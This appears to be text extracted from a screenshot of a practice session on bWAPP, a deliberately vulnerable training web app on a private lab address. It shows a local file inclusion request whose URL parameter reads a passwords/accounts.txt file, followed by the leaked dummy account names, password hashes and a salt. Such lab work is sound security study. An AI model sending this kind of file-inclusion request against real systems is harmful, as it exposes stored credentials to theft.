 주의 요함 192.168.15.131/bWAPP/rlfi.php?language=passwords/accounts.txt&action=go
192.168.15.131 내용:
Succeed
확인
bWAPP
an extremely buggy web app !
Change Password Create User Set Security Level Reset Credits B
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
'aaa', 'aaa' 'aaa', '7e240de74fb1ed08fa08d38063f6a6a91462a815' 'aaa',
'cc9c8baa47a778bc274efafe6fd0dab208d9dc5ce4bf82ea8b4b3b3597f79012',
'salt:b24d6462411ca7ea5537300fcb326298' '